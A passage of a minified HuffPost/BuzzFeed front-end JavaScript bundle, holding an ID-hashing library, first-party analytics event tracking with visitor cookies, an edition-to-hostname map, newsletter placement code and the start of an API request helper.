this.errorAlphabetSpace;for(o=0,i=this.seps.length;o!==i;o++)-1===(a=this.alphabet.indexOf(this.seps[o]))?this.seps=this.seps.substr(0,o)+" "+this.seps.substr(o+1):this.alphabet=this.alphabet.substr(0,a)+" "+this.alphabet.substr(a+1);this.alphabet=this.alphabet.replace(/ /g,""),this.seps=this.seps.replace(/ /g,""),this.seps=this.consistentShuffle(this.seps,this.salt),(!this.seps.length||this.alphabet.length/this.seps.length>this.sepDiv)&&(1===(u=Math.ceil(this.alphabet.length/this.sepDiv))&&u++,u>this.seps.length?(l=u-this.seps.length,this.seps+=this.alphabet.substr(0,l),this.alphabet=this.alphabet.substr(l)):this.seps=this.seps.substr(0,u)),this.alphabet=this.consistentShuffle(this.alphabet,this.salt),s=Math.ceil(this.alphabet.length/this.guardDiv),this.alphabet.length<3?(this.guards=this.seps.substr(0,s),this.seps=this.seps.substr(s)):(this.guards=this.alphabet.substr(0,s),this.alphabet=this.alphabet.substr(s))}v.prototype.encode=function(){var e,t,n=Array.prototype.slice.call(arguments);if(!n.length)return"";for(n[0]instanceof Array&&(n=n[0]),e=0,t=n.length;e!==t;e++)if("number"!=typeof n[e]||n[e]%1!=0||n[e]<0)return"";return this._encode(n)},v.prototype.decode=function(e){return e.length&&"string"==typeof e?this._decode(e,this.alphabet):[]},v.prototype.encodeHex=function(e){var t,n,r;if(e=e.toString(),!/^[0-9a-fA-F]+$/.test(e))return"";for(t=0,n=(r=e.match(/[\w\W]{1,12}/g)).length;t!==n;t++)r[t]=parseInt("1"+r[t],16);return this.encode.apply(this,r)},v.prototype.decodeHex=function(e){var t,n,r=[],o=this.decode(e);for(t=0,n=o.length;t!==n;t++)r+=o[t].toString(16).substr(1);return r},v.prototype._encode=function(e){var t,n,r,o,a,i,u,l,s,c,d,f=this.alphabet,p=e.length,m=0;for(r=0,o=e.length;r!==o;r++)m+=e[r]%(r+100);for(n=t=f[m%f.length],r=0,o=e.length;r!==o;r++)a=e[r],i=n+this.salt+f,f=this.consistentShuffle(f,i.substr(0,f.length)),t+=u=this.hash(a,f),r+1<p&&(l=(a%=u.charCodeAt(0)+r)%this.seps.length,t+=this.seps[l]);for(t.length<this.minHashLength&&(s=(m+t[0].charCodeAt(0))%this.guards.length,(t=this.guards[s]+t).length<this.minHashLength&&(s=(m+t[2].charCodeAt(0))%this.guards.length,t+=this.guards[s])),c=parseInt(f.length/2,10);t.length<this.minHashLength;)(d=(t=(f=this.consistentShuffle(f,f)).substr(c)+t+f.substr(0,c)).length-this.minHashLength)>0&&(t=t.substr(d/2,this.minHashLength));return t},v.prototype._decode=function(e,t){var n,r,o,a,i=[],u=0,l=new RegExp("["+this.guards+"]","g"),s=e.replace(l," "),c=s.split(" ");if(3!==c.length&&2!==c.length||(u=1),void 0!==(s=c[u])[0]){for(n=s[0],s=s.substr(1),l=new RegExp("["+this.seps+"]","g"),u=0,r=(c=(s=s.replace(l," ")).split(" ")).length;u!==r;u++)o=c[u],a=n+this.salt+t,t=this.consistentShuffle(t,a.substr(0,t.length)),i.push(this.unhash(o,t));this._encode(i)!==e&&(i=[])}return i},v.prototype.consistentShuffle=function(e,t){var n,r,o,a,i,u;if(!t.length)return e;for(a=e.length-1,i=0,u=0;a>0;a--,i++)u+=n=t[i%=t.length].charCodeAt(0),o=e[r=(n+i+u)%a],e=(e=e.substr(0,r)+e[a]+e.substr(r+1)).substr(0,a)+o+e.substr(a+1);return e},v.prototype.hash=function(e,t){var n="",r=t.length;do{n=t[e%r]+n,e=parseInt(e/r,10)}while(e);return n},v.prototype.unhash=function(e,t){var n,r=0;for(n=0;n<e.length;n++)r+=t.indexOf(e[n])*Math.pow(t.length,e.length-n-1);return r};const g=parseInt(1e10*Math.random(),10),y=(0,a.A)(),b=e=>{if(0!==e.indexOf(".")){const t=/[0-9A-Za-z]+/.exec(e);return null!==t&&t[0]===e&&parseInt(e,36)}const t=e.substr(1,2);return function(e){let{salt:t=null}=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};return new v(t).decode(e)[0]}(e.substr(3),{salt:t})},w=function(){let{legacy:e=!1}=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};const t={name:"bf_visit",days:1e4,domain:h()},n=r.A.get(t.name),{legacyIdentifier:o,identifier:a}=(e=>{const{u:t,uuid:n}=decodeURIComponent(e).split("&").map((e=>e.split("="))).reduce(((e,t)=>{let[n,r]=t;return{...e,[n]:r}}),{});return{legacyIdentifier:b(t||""),identifier:n}})(n),i=(e=>{const t=parseInt(25*Math.random()+10,10).toString(36)+parseInt(25*Math.random()+10,10).toString(36);return`.${t}${function(e){let{salt:t=null,length:n=32}=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};return new v(t,n).encode(e)}(e,{salt:t,length:0})}`})(g);return e?o||(r.A.set({...t,value:encodeURIComponent(`u=${i}&uuid=${a||y}&v=2`)}),g):a||o?a||String(o):(r.A.set({...t,value:encodeURIComponent(`u=${i}&uuid=${y}&v=2`)}),y)};function _(e){return e+"|expiration"}const x=function(){try{return localStorage.setItem("ls_test",!0),localStorage.removeItem("ls_test"),!0}catch(e){return!1}}(),k={set(e){x&&void 0!==e&&(localStorage.setItem(e.key,e.value),e.expires&&localStorage.setItem(_(e.key),Date.now()+e.expires))},get(e){return x?function(e){var t=localStorage.getItem(_(e));return t&&t<=Date.now()}(e)?(this.remove(e),null):localStorage.getItem(e):null},sessionSet(e){x&&void 0!==e&&sessionStorage.setItem(e.key,e.value)},sessionGet:e=>x?sessionStorage.getItem(e):null,remove(e){x&&(localStorage.removeItem(_(e)),localStorage.removeItem(e))},clear(){x&&localStorage.clear()}},S="CLIENT_EVENT_TRACKING",T=e=>{const t="pdv3-previous_page_session_id",n="cet-page_session_id";if("undefined"==typeof window)return{page_session_id:"",previous_page_session_id:""};const r=window.frameElement?window.parent:window;let o=k.get(n);if(r[S]=r[S]||{},r[S].current_page_session_url===e&&o)return{page_session_id:o,previous_page_session_id:k.get(t)||""};r[S].current_page_session_url=e,o=(0,a.A)()||"00000000-0000-0000-0000-000000000000";const i=k.get(n)||"";return k.set({key:n,value:o}),k.set({expires:18e5,key:t,value:i}),{page_session_id:o,previous_page_session_id:i}},P=f((e=>{let{url:t}=e;const n={name:"bf-xdomain-session-uuid",days:.5/24,domain:h()};return f((()=>{const e=String(w()),o=r.A.get(n.name,(0,a.A)());r.A.set({...n,value:o});const i=window.frameElement?window.parent:window;return{client_uuid:e,client_session_id:o,random_user_uuid:r.A.get("user_uuid","unauthenticated"),referrer_uri:i.document.referrer,...T(m(t))}}),{transformKey:JSON.stringify})}),{transformKey:e=>{let[t]=e;return m(t.url)}}),E=e=>{let{url:t}=e;return()=>({event_uri:t,event_ts:Math.round(Date.now()/1e3),event_uuid:(0,a.A)()})},C=f((function(){let{track_amp:e=!1,...t}=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};return e?f((()=>({amp_id:(0,o.ZA)(t)})),{transformKey:JSON.stringify}):{}}),{transformKey:JSON.stringify}),O=e=>{let{win:t}=e;return t.matchMedia("screen and (max-width:51.9rem)").matches?"mobile":"desktop"},A=e=>{let{page_edition:t=(0,o.gx)("page_edition")}=e;return()=>{const e=window.frameElement?window.parent:window;return{mode:O({win:e}),page_edition:t,viewport_size:{width:Number(e.screen.width),height:Number(e.screen.height)}}}},j=e=>{let{type:t=(0,o.gx)("type"),source:n=(0,o.gx)("source")}=e;return()=>({type:t,source:n})},I=["web_impression","web_pageview"],F=["web_performance_metric","web_time_spent"],L=e=>{const t=["event_ts","mode","viewport_size"];I.includes(e.type)&&t.push("event_uuid");const n=Object.keys(e).sort();let r;"function"==typeof Set&&(r=new Set(t));const a=n.filter((e=>r?!r.has(e):!t.includes(e)));return(0,o.E_)(JSON.stringify(e,a))},N={dev:{tracking_url:"https://nsq-api-public.dev.buzzfeed.io",debug:!0},test:{tracking_url:"https://nsq-api-public.dev.buzzfeed.io",debug:!0},stage:{tracking_url:"https://pixiedust-stage.buzzfeed.com",debug:!0},prod:{tracking_url:"https://pixiedust.buzzfeed.com",debug:!1},"app-west":{tracking_url:"https://pixiedust.buzzfeed.com",debug:!1}};const M=()=>{const e=H().location.search;return"true"===new URLSearchParams(e).get("wv_debug")},H=()=>window.frameElement?window.parent:window,D=e=>{let{feature:t,version:n=1}=e;const r=(()=>{const e=(()=>{const e=H(),t=e.navigator.userAgent.toLowerCase(),n=new RegExp("buzzfeed/[0-9.]+"),r=e.location.search,o=new URLSearchParams(r).get("s"),a=n.test(t)||"mobile_app"===o;return M()&&console.log("WEBVIEW DEBUG: isBFAppWebview: ",{isBFAppWebview:a,userAgent:t,sParam:o}),a})(),t=H();if(e){const n=!!t?.BZFD_APP?.feature_support;return M()&&console.log("WEBVIEW DEBUG: isEnhancedWebview:",{isEnhancedWebview:n,isBFAppWebview:e,BZFD_APP:t?.BZFD_APP}),n}return M()&&console.log("WEBVIEW DEBUG: isEnhancedWebview:",{isEnhancedWebview:!1,isBFAppWebview:e,BZFD_APP:t?.BZFD_APP}),!1})();if(r){const e=H(),r=e.BZFD_APP.feature_support||{};if(t in r&&r[t].version>=n)return M()&&console.log("WEBVIEW DEBUG: isEnhancedWebview: ",{isEnhancedWebviewFeatureSupported:!0,feature:t,version:n,feature_support:e.BZFD_APP.feature_support}),!0}return M()&&console.log("WEBVIEW DEBUG: isEnhancedWebview: ",{isEnhancedWebviewFeatureSupported:!1,isWebviewSupported:r,feature:t,version:n}),!1};function R(){const e="true"===r.A.get("is_bot");if(window.location.search.includes("e2e_test"))try{return{e2e_test:new URLSearchParams(window.location.search).get("e2e_test"),is_bot:!0}}catch{}return e?{is_bot:!0}:{}}const W=e=>{let{amp_options:t={},env:n,source:r}=e;if("undefined"==typeof window)return()=>{};const a=function(e){let{env:t="dev"}=e;const[n,r]=function(e){let t,{debug:n,tracking_url:r}=e,o=[];const a=()=>{if(!o.length||"undefined"==typeof window)return;const e=JSON.stringify(o),a=document.createEvent("CustomEvent");if(a.initCustomEvent("cet-event",!1,!1,o),dispatchEvent(a),n)window.fetch(`${r}/events`,{method:"POST",body:e,keepalive:!0}).then((e=>e.json())).then((e=>{e.errors&&e.debug&&(console.group("%c 🚨 Rejected client events 🚨","background-color: #250201; color: #ee8783; border: 1px solid #540b06"),e.debug.forEach((e=>console.table(e.validation))),console.groupEnd())})).catch((()=>{const t=JSON.parse(e);console.group("%cClient Event Tracking: %crun nsq_api_public to verify events","font-weight: bold;","color: gray; font-size: .5rem;"),t.forEach((e=>{console.groupCollapsed(`"%c${e.type}"`,"font-weight: bold; font-family: monospace;"),console.table(e),console.groupEnd()})),console.groupEnd()}));else{let t;if(navigator&&navigator.sendBeacon)t=navigator.sendBeacon(`${r}/events`,e);else{const n=new XMLHttpRequest;n.open("POST",`${r}/events`,!1),n.onerror=()=>{},n.setRequestHeader("Accept","*/*"),n.setRequestHeader("Content-Type","text/plain;charset=UTF-8"),t=n.send(e)}!t&&window.raven&&Math.random()<.1&&window.raven.captureException("Client Event Tracking: sendBeacon could not process a queue.")}clearTimeout(t),t=null,o=[]};return[e=>{o.push(e),10===o.length&&a(),t||(t=setTimeout(a,200))},a]}(N[t]),a=function(){let{length:e=1e3}=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};const t=[];return{push(n){if(F.includes(n.type))return;const r=L(n);t.unshift(r)>e&&(t.length=e)},includes(e){const n=L(e);return t.includes(n)},get history(){return t},get length(){return t.length}}}({length:1e3});return function(e){let{flush:i=!1}=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};const u=(0,o.KO)(e,{debug:N[t].debug});a.includes(u)||(a.push(u),n(u),i&&r())}}({env:n});return async function(e){let{flush:i=!1,required_layers:u=[],sample_rate:l=1,type:s}=e;for(var c=arguments.length,d=new Array(c>1?c-1:0),f=1;f<c;f++)d[f-1]=arguments[f];const{page_edition:p,...m}=await(0,o.Pv)({context:{env:n},layers:d}),h=window.frameElement?window.parent:window,v=D({feature:"cet",version:1}),g=!D({feature:"cet",version:2}),y=v?s.replace("web_","app_"):s;g&&d.forEach((e=>{e?.random_user_uuid&&(e.random_user_uuid=e.random_user_uuid.toLowerCase())}));const b=[j({source:r,type:y}),E({url:h.document.URL}),P({url:h.document.URL}),C(t),A({page_edition:p}),...d,...u.map((e=>e(m))),R()],w=await(0,o.Pv)({context:{env:n},layers:b});(window.location.search.includes("e2e_test")||Math.random()<=l)&&await a(w,{flush:i})}}},11467:(e,t,n)=>{"use strict";n.d(t,{E_:()=>m,HI:()=>a,K3:()=>i,KO:()=>p,P3:()=>u,Pv:()=>s,ZA:()=>c,_e:()=>l,gx:()=>f});var r=n(15448),o=n(7506);const a=e=>String(e).replace(/[^\w\s-_/|]/g,"").replace(/\s+/g,"_").toLowerCase(),i=e=>e.map((e=>"undefined"===e?"":e)),u=e=>null===e||isNaN(Number(e))?null:Number(e),l=function(e){let t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:[];return e&&Array.isArray(e)?e:t},s=async e=>{let{context:t,layers:n=[]}=e,r={};for(let e=0;e<n.length;e++){let o=n[e];"function"==typeof o&&(o=await o(t)),r={...r,...o}}return r},c=function(){let{client_id_cookie_name:e="_amp_pd",expires:t=365}=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},n=r.A.get(e);if(!n){const a=window.location.hostname.split(".").splice(-2,2).join(".");n=`amp-${(0,o.A)()}`,r.A.set({name:e,value:n,days:t,domain:a})}return n};class d extends Error{constructor(e){super(e),this.name="ClientEventSchemaLayerError"}}const f=function(){return new d(`Missing required field: "${arguments.length>0&&void 0!==arguments[0]?arguments[0]:""}"`)},p=function(e){let{debug:t=!1}=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};return Object.entries(e).filter((e=>{let[,n]=e;return!(n instanceof d&&(t&&console.warn(n),1))})).reduce(((e,t)=>{let[n,r]=t;return e[n]=r,e}),{})},m=function(e){let t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:0,n=3735928559^t,r=1103547991^t;for(let t,o=0;o<e.length;o++)t=e.charCodeAt(o),n=Math.imul(n^t,2654435761),r=Math.imul(r^t,1597334677);return n=Math.imul(n^n>>>16,2246822507),n^=Math.imul(r^r>>>13,3266489909),r=Math.imul(r^r>>>16,2246822507),r^=Math.imul(n^n>>>13,3266489909),4294967296*(2097151&r)+(n>>>0)}},15448:(e,t,n)=>{"use strict";function r(e,t){const n=e.match(t);return n&&n.length?n[0]:null}n.d(t,{A:()=>o});const o={getBuzzfeedSubdomainOrWildcard:e=>r(e,"(dev|stage|www).(buzzfeed|buzzfeednews).(com|io)$")||r(e,".?[a-z]+.[a-z]+$"),get(e){let t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:null;const n=`${e}=`;if("undefined"==typeof document)return t;const r=document.cookie.split(";");for(let e=0;e<r.length;e++){let t=r[e];for(;" "===t.charAt(0);)t=t.substring(1,t.length);if(0===t.indexOf(n))return t.substring(n.length,t.length)}return t},set(e){let{name:t,value:n,days:r,domain:o}=e,a="";if(r){let e=new Date;e.setTime(e.getTime()+24*r*60*60*1e3),a=`; expires=${e.toGMTString()}`}let i="";return void 0!==o&&(i=`; domain=${o}`),document.cookie=`${t}=${n}${a}${i}; path=/`},remove(e,t){return this.set({name:e,value:"",days:-1,domain:t})}}},7506:(e,t,n)=>{"use strict";n.d(t,{A:()=>r});const r=function(){return([1e7]+-1e3+-4e3+-8e3+-1e11).replace(/[018]/g,(e=>(e^(()=>{try{return crypto.getRandomValues(new Uint8Array(1))[0]}catch(e){return 255*Math.random()}})()&15>>e/4).toString(16)))}},87577:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t._=function(e){return e},t.defineMessages=function(e){return e}},18832:function(e,t,n){"use strict";var r=this&&this.__importDefault||function(e){return e&&e.__esModule?e:{default:e}};Object.defineProperty(t,"__esModule",{value:!0}),t.findEditionIdFromHostname=t.ClientSafeConfig=void 0;const o=r(n(13911));t.ClientSafeConfig=o.default;const a=n(46005);Object.defineProperty(t,"findEditionIdFromHostname",{enumerable:!0,get:function(){return a.findEditionIdFromHostname}})},73436:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default={}},43748:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default={hostname:"huffingtonpost.com.au"}},92718:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default={hostname:"huffpostbrasil.com"}},69034:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default={hostname:"huffingtonpost.ca"}},13911:function(e,t,n){"use strict";var r=this&&this.__importDefault||function(e){return e&&e.__esModule?e:{default:e}};Object.defineProperty(t,"__esModule",{value:!0}),t.ClientSafeEditionMap=void 0;const o=r(n(73436)),a=r(n(43748)),i=r(n(92718)),u=r(n(69034)),l=r(n(59306)),s=r(n(78354)),c=r(n(11251)),d=r(n(67957)),f=r(n(46927)),p=r(n(55816)),m=r(n(73511)),h=r(n(49622)),v=r(n(15046)),g=r(n(20360)),y=r(n(50002)),b=r(n(23962));t.ClientSafeEditionMap={au:a.default,br:i.default,ca:u.default,es:l.default,fr:s.default,gr:c.default,in:d.default,it:f.default,jp:p.default,kr:m.default,mg:h.default,qc:v.default,spoilsuk:g.default,uk:y.default,us:b.default};const w=Object.keys(t.ClientSafeEditionMap),_=Object.entries(t.ClientSafeEditionMap).reduce(((e,[t,n])=>{const r={...o.default,...n};return Object.assign(e,{[t]:r})}),{});t.default={isEditionId:function(e){return w.includes(e)},byEdition:_}},59306:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default={hostname:"huffingtonpost.es"}},78354:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default={hostname:"huffingtonpost.fr"}},11251:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default={hostname:"huffingtonpost.gr"}},67957:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default={hostname:"huffingtonpost.in"}},46927:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default={hostname:"huffingtonpost.it"}},55816:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default={hostname:"huffingtonpost.jp"}},73511:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default={hostname:"huffingtonpost.kr"}},49622:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default={hostname:"huffpostmaghreb.com"}},15046:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default={hostname:"quebec.huffingtonpost.ca"}},20360:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default={hostname:"thespoils.huffpost.co.uk"}},50002:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default={hostname:"huffingtonpost.co.uk"}},23962:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default={hostname:"huffpost.com",additional_hostnames:["huffingtonpost.com","buzzfeed.io","huffpost.net"]}},46005:function(e,t,n){"use strict";var r=this&&this.__importDefault||function(e){return e&&e.__esModule?e:{default:e}};Object.defineProperty(t,"__esModule",{value:!0}),t.findEditionIdFromHostname=void 0;const o=r(n(13911)),a=Object.entries(o.default.byEdition).reduce(((e,[t,n])=>{const r=[n.hostname,...Array.isArray(n.additional_hostnames)?n.additional_hostnames:[]].map((e=>[t,e]));return e.concat(r)}),[]).sort((([e],[t])=>t.split("").reverse().join().localeCompare(e.split("").reverse().join())));t.findEditionIdFromHostname=function(e){const[t=null]=a.find((([,t])=>e.endsWith(t)))||[];return t}},63658:(e,t,n)=>{"use strict";n.r(t),n.d(t,{carmotProviderEnabled:()=>N,primeOrder:()=>L});var r=n(41705),o=n(18832),a=n(2211),i=n.n(a),u=n(21671),l=n.n(u),s=n(78071),c=n.n(s),d=n(18187),f=n.n(d),p=n(35383),m=n.n(p),h=n(5761),v=n.n(h),g=n(95285),y=n.n(g),b=n(59985),w=n.n(b),_=n(32155),x=n.n(_),k=n(88321),S=n.n(k),T=n(26819),P=n.n(T),E=n(41563),C=n.n(E),O=n(51691),A=n.n(O),j=n(55851);function I(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,r)}return n}function F(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?I(Object(n),!0).forEach((function(t){(0,r.A)(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):I(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}var L=[n.n(j)(),c(),A(),i(),l(),f(),m(),v(),y(),w(),x(),S(),P(),C()].map((function(e){return F(F({},o.ClientSafeConfig.isEditionId(e.id)?o.ClientSafeConfig.byEdition[e.id]:{}),e)}));function N(e){return["us"].indexOf(e)>-1}},60125:()=>{var e=["H1","H2","H3","H4","H5","H6"];window.addEventListener("hydration-complete",(function(){(function(){var t=document.querySelectorAll(".entry #newsletter-bottom"),n=document.querySelector(".js-entry-content"),r=document.querySelector("#js-newsletter-placeholder");if(n&&t.length){var o,a,i=t[0];o=r||function(e){return Array.prototype.slice.call(e.children).reduce((function(e,t){return t.classList.contains("cli-listicle")?e.concat(Array.prototype.slice.call(t.children)):(e.push(t),e)}),[])}(n).find((function(t,r){return a=n.children[r-1],t.offsetTop>=1e3&&function(t,n){return!(!t||t.lastChild&&e.includes(t.lastChild.nodeName)||[t,n].some((function(e){return e.classList.contains("js-no-inject")})))}(a,t)})),o&&o.parentElement.insertBefore(i,o)}})(),function(){var e=document.querySelectorAll(".a-page__content #newsletter-bottom .newsletter"),t=document.querySelector("#zone-twilight .zone__content");if(t&&1===e.length){var n=e[0],r=t.children[4]||null;t.insertBefore(n,r)}}(),function(){var e=document.querySelectorAll(".feature .newsletter"),t=document.querySelector(".js-entry-content"),n=document.querySelector("#js-newsletter-placeholder");if(t&&1===e.length){var r=e[0],o=n;o&&o.parentElement.insertBefore(r,o)}}()}))},39487:(e,t,n)=>{"use strict";n.d(t,{dJ:()=>s,fO:()=>i,oM:()=>d,v3:()=>c});var r=n(63658),o=n(48511),a=n.n(o);function i(e){if(!e)return null;var t=Array.from(e.attributes).filter((function(e){return e.name.match(/^data-vars-/)&&e.value}));if(0===t.length)return null;var n=new Set(["data_source_algorithm","data_source_algorithm_version"]),r=t.map((function(e){var t=e.name.match(/^data-vars-(.*)/)[1].replace(/-/g,"_"),r=e.value;if(n.has(t)&&"string"==typeof r&&r.startsWith("[")&&r.endsWith("]"))try{var o=JSON.parse(r);Array.isArray(o)&&o.every((function(e){return"string"==typeof e}))&&(r=o)}catch(e){}return[t,r]}));return Object.fromEntries(r)}function u(e){var t=!0;return"function"==typeof window.matchMedia&&(t=window.matchMedia("(min-width: 1024px)").matches),t&&!!e.closest(".js-right-container")}function l(e,t){var n="";return t.forEach((function(t,r,o){n+="".concat(e," ").concat(t),r!==o.length-1&&(n+=", ")})),n}function s(e,t,n,r){var o,a=arguments.length>4&&void 0!==arguments[4]?arguments[4]:[],i=0,s="",c=a.length>0?a:[".js-card[data-vars-type]",".js-card-flex-pro[data-vars-type]","a[data-vars-type]:not(.js-card[data-vars-type] a)","button[data-vars-type]",".js-cet-item",".js-cet-subbuzz","a[data-vars-type]:not(.js-card-flex-pro[data-vars-type] a)"],d=e.closest(".js-cet-subunit");if(!d)return null;if("buzz"===t)s="sidebar"===n?"left"===r?".js-cet-unit-left":".js-cet-unit-right":"site_header"===r||"nav_bar"===n?".js-cet-unit-site-header":"top_ad"===r?".js-cet-unit-top-ad":".js-cet-unit-".concat(n);else if(u(d)||"sidebar"===n)s=".js-cet-unit-right";else if(o=!1,"function"==typeof window.matchMedia&&(o=!window.matchMedia("(min-width: 1024px)").matches),o)s=".js-cet-unit-main";else if("site_header"===r||"nav_bar"===n)s=".js-cet-unit-site-header";else if("top_ad"===r)s=".js-cet-unit-top-ad";else{var f=l(".js-cet-unit-main",c),p=l(".js-cet-unit-right",c),m=Array.from(document.querySelectorAll(f)),h=new Set(Array.from(document.querySelectorAll(p)));if((i=m.filter((function(e){return!h.has(e)})).indexOf(e))>=0)return i}return(i=Array.from(document.querySelectorAll(l(s,c))).indexOf(e))>=0?i:null}function c(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},n=t&&t.unit_name?t.unit_name:"main",r=t&&t.unit_type?t.unit_type:"feed";return u(e)?{unit_name:"right",unit_type:"sidebar"}:{unit_name:n,unit_type:r}}function d(e){var t,n=function(e,t){var n="native"===t;if(e&&e.startsWith("/"))return!0;var o="linkout"===t&&e&&r.primeOrder.some((function(t){return e.startsWith(t.link)})),i=n||o;if(!i&&e)try{var u=new URL(e);i=!a()(u)}catch(e){i=!1}return i}(null==e?void 0:e.url,null==e?void 0:e.type),o=n?"web_internal_link":"web_external_link",i=null;n&&(i=e.url.includes("/entry/")?"buzz":"feed");try{t=n?e.url.includes("/entry/")?e.entry_id:new URL(e.url).pathname:e.url}catch(e){}return{contentType:i,contentId:t,type:o}}},61332:()=>{!function(){if(window.location.search.includes("display-consent")&&["us","uk"].includes(window.HP.params.edition)){console.log("forcing display consent");var e=setInterval((function(){window.OneTrust&&document.getElementsByClassName("onetrust-pc-dark-filter").length>0&&(window.OneTrust.ToggleInfoDisplay(),clearInterval(e))}),500)}}()},95284:(e,t,n)=>{"use strict";n.d(t,{A:()=>o});var r=function(){try{return new CustomEvent("test"),!0}catch(e){return!1}}();const o=function(e){var t=arguments.length>2&&void 0!==arguments[2]?arguments[2]:document,n=function(e,t){if(!r){var n=document.createEvent("CustomEvent");return n.initCustomEvent(e,!1,!1,t),n}return new CustomEvent(e,{detail:t})}(e,arguments.length>1&&void 0!==arguments[1]?arguments[1]:{});return t.dispatchEvent(n)}},42062:(e,t,n)=>{"use strict";n.d(t,{A:()=>P});var r=n(41705),o=n(45841),a=n(40694),i=n(48183),u=n(92099),l=n(65810),s=n(74572),c=n(50171),d=n(91576);function f(){try{var e=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){})))}catch(e){}return(f=function(){return!!e})()}function p(e){var t="function"==typeof Map?new Map:void 0;return p=function(e){if(null===e||!function(e){try{return-1!==Function.toString.call(e).indexOf("[native code]")}catch(t){return"function"==typeof e}}(e))return e;if("function"!=typeof e)throw new TypeError("Super expression must either be null or a function");if(void 0!==t){if(t.has(e))return t.get(e);t.set(e,n)}function n(){return function(e,t,n){if(f())return Reflect.construct.apply(null,arguments);var r=[null];r.push.apply(r,t);var o=new(e.bind.apply(e,r));return n&&(0,d.A)(o,n.prototype),o}(e,arguments,(0,s.A)(this).constructor)}return n.prototype=Object.create(e.prototype,{constructor:{value:n,enumerable:!1,writable:!0,configurable:!0}}),(0,d.A)(n,e)},p(e)}var m=n(61790),h=n.n(m);const v=function(e){return Object.keys(e).map((function(t){return"".concat(encodeURIComponent(t),"=").concat(encodeURIComponent(e[t]))})).join("&")};var g;function y(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,r)}return n}function b(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?y(Object(n),!0).forEach((function(t){(0,r.A)(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):y(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}function w(e,t,n){return t=(0,s.A)(t),(0,l.A)(e,_()?Reflect.construct(t,n||[],(0,s.A)(e).constructor):t.apply(e,n))}function _(){try{var e=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){})))}catch(e){}return(_=function(){return!!e})()}var x=function(e){function t(e,n){var r;return(0,u.A)(this,t),r=w(this,t,["Mapi Error: ".concat(n.message)]),Error.captureStackTrace(r,t),r.name=r.constructor.name,r.resp=e,r.clientMessage=n.message,r}return(0,c.A)(t,e),(0,i.A)(t)}(p(Error)),k="object"===("undefined"==typeof window?"undefined":(0,a.A)(window))&&window.HP&&window.HP.mapiEnv,S="object"===("undefined"==typeof window?"undefined":(0,a.A)(window))&&/^www/.test(null===(g=window)||void 0===g||null===(g=g.location)||void 0===g?void 0:g.hostname)?"production":"staging",T="production"===k||"production"===S?"mapi.huffpost.com":"staging.mapi.huffpost.com";function P(e){return E.apply(this,arguments)}function E(){return E=(0,o.A)(h().mark((function e(t){var n,r,o,a,i,u,l,s,c,d,f,p,m,g,y,w,_=arguments;return h().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:if(n=_.length>1&&void 0!==_[1]?_[1]:{},o=(r=_.length>2&&void 0!==_[2]?_[2]:{}).method,a=void 0===o?"POST":o,i=r.anonymous,u=void 0===i?"disallow":i,l=r.noCache,s=void 0!==l&&l,c=!document.cookie.includes("hp-auth-session=")&&!document.cookie.includes("hp-authd="),d=document.cookie.includes("fp.auth"),f=document.cookie.includes("mct"),"allow"===u||!c){e.next=11;break}return console.warn("Warning: mapi request with path ".concat(t," not being sent")),d&&(document.cookie="fp.auth=; expires=Thu, 01 Jan 1970 00:00:00 GMT; domain=.huffpost.com;"),f&&(document.cookie="mct=; expires=Thu, 01 Jan 1970 00:00:00 GMT; domain=.huffpost.com;",localStorage.removeItem("mct-refreshed")),e.abrupt("return",null);case 11:return 